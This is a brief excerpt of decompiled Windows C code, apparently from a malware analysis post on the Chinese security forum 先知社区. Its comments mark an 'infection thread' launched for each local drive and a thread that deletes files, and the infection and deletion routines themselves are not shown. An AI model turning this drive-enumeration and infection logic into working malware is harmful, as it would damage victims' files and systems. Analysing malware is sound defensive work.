 GetLogicalDriveStringsA(0x50u, &Buffer);
v1 = &Buffer;
if ( Buffer )
{
do
{
if ( *v1 != 65 && *v1 != 66 )
{
v2 = GetDriveTypeA(v1); // 为每一个磁盘设备创建感染线程
if ( v2 > 1 && v2 != 5 )
{
v3 = CreateThread(0, 0, sub_402B7D, *(LPVOID *)v1, 0, 0);
v4 = nCount++;
Dst[v4] = (int)v3;
}
}
v1 += lstrlenA(v1) + 1;
}
while ( *v1 );
}
WaitForMultipleObjects(nCount, (const HANDLE *)Dst, 1, 0xFFFFFFFF);
dword_404E50 = 1;
if ( !dword_404E4C )
{
dword_404E4C = 1;
CreateThread(0, 0, sub_402845, 0, 0, 0); // 删除文件
}
return 0;
先知社区